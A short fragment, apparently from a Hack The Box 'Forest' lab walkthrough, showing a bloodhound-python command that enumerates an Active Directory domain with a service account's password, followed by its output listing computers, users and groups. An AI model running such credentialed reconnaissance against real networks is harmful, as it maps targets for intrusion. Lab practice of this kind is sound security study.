 bloodhound-python -d htb.local -usvc-alfresco -p s3rvice
-gc forest.htb.local -c all -ns 10.10.10.161
INFO: Found AD domain: htb.local
INFO: Connecting to LDAP server: FOREST.htb.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: FOREST.htb.local
WARNING: Could not resolve SID: S-1-5-21-3072663084-364016917-1341370565-1153
INFO: Found 32 users
INFO: Found 75 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: EXCH01.htb.local
INFO: Querying computer: FOREST.htb.local
INFO: Done in 01M 40S